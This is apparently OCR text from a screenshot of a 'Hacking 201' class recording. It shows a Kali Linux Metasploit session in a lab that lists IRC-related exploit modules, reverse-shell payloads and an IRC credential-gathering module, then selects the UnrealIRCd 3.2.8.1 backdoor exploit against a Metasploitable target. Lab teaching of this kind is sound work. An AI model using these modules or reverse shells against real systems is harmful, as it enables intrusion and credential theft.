 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@metasploitable: ~
10:31 PM
root@metasploitable: ~
root@metasploitable: ~
File Actions Edit View Help
root@metasploitable: ~ debian@kali: ~ debian@kali: ~
ssword(s)
Interact with a module by name or index, for example use 22 or use post/multi/gather/irssi_creds
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl
Recorded with BigBlueButton.
Execution 17 exploit/windows/misc/mirc_privmsg_server
2008-10-02 normal No mIRC PRIVMSG Handling Stack Buffer
Overflow 18 exploit/windows/misc/talkative_response
2009-03-17 normal No Talkative IRC v0.4.4.16 Response
Buffer Overflow 19 exploit/windows/misc/ufo_ai 2009-10-28
average No UFO: Alien Invasion IRC Client Buffer Overflow 20
payload/cmd/unix/reverse_bash normal No Unix Command
Shell, Reverse TCP (/dev/tcp) 21 payload/cmd
/unix/reverse_bash_udp normal No Unix Command Shell,
Reverse UDP (/dev/udp) 22 post/multi/gather/irssi_creds
normal No Multi Gather IRSSI IRC Password(s) Interact with a
module by name or index, for example use 22 or use
post/multi/gather/irssi_creds ########### end msf search irc
###########
Keith Watson:exploit/unix/irc/unreal_ircd_3281_backdoor
UnrealIRCD 3.2.8.1 Backdoor Command Execution